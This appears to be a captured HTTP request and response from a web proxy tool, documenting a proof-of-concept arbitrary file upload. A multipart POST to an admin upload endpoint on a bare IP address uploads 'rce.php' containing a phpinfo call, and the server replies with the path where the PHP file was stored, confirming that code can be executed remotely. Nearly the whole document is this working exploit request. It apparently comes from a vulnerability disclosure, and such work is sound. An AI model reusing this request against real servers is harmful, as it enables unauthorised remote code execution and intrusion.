 Request
Pretty Raw Hex
\n
1 POST /admin/commodtiy/file.php?upload=1 HTTP/2
2 Host: 154.12.83.144
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/93.0.4577.63 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFQqYtrIWb8iBxUCx
5 Content-Length: 211
6
7 ------WebKitFormBoundaryFQqYtrIWb8iBxUCx
8 Content-Disposition: form-data; name="file"; filename="rce.php"
9 Content-Type: application/octet-stream
10
11 <?php phpinfo();?>
12 ------WebKitFormBoundaryFQqYtrIWb8iBxUCx--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 14 May 2024 09:08:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 "\/admin\/commodtiy\/upload\/20240514050826.php"